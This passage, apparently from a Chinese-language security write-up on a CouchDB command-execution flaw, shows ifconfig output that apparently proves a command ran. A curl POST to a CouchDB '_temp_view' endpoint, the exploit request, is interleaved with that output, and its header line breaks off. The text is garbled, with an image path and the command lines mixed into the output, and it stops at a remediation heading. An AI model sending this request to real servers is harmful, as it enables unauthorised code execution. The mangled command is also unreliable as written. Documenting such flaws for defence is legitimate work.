 RX packets:78614 errors:0 dropped:0 overruns:0 frame:0
TX packets:1207 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3409664 (3.4 MB) TX bytes:92558 (92.5 KB)
eth1 Link encap:Ethernet HWaddr 00:16:3e:02:18:b6
inet addr .46 Bcast: .255 Mask:255.255.252.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:688997 errors:0 dropped:0 overruns:0 frame:0
TX packets:18989 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:38772455 (38.7 MB) TX bytes:2702195 (2.7 MB)
curl -X POST 'http://1.1.1.1:5984/vultest/_temp_view?limit=11'
lo Link encap:Local Loopback
-H 'Content-Type: application/jso
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:173 errors:0 dropped:0 overruns:0 frame:0
TX packets:173 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:15236 (15.2 KB) TX bytes:15236 (15.2 KB)
图 4-2-3
至于如何回显执行结果，各位可以动动脑筋，欢迎互动。
0x03 漏洞修复建议：